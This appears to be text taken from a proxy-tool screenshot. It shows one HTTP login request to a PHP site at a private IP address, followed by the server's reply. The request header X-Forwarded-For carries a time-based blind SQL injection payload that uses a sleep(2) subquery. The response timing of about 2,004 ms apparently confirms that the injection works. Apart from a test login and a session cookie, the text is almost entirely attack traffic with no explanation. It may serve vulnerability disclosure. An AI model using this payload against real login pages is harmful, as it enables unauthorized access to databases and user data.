 POST /user/logincheck.php HTTP/1.1
Host: 192.168.30.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.216///user/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Cookie: bdshare_firstime=1537240796511; PHPSESSID=gdfrssod38corqta0eho4shcs4
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1' or (select * from (select sleep(2))b)#
username=looke&password=xiaomi123&yzm=30&fromurl=&Submit=%E7%99%BB+%E5
%BD%95
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 19 Sep 2018 00:53:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 787
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/template/red13/style.css" rel="stylesheet" type="text/css">
</head>
<body>
正在登录中，请稍候......
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html
xmlns='http://www.w3.org/1999/xhtml' lang='zh-CN'><meta http-equiv='Content-Type'
content='text/html;
? < + > 0 matches
1,115 bytes | 2,004 millis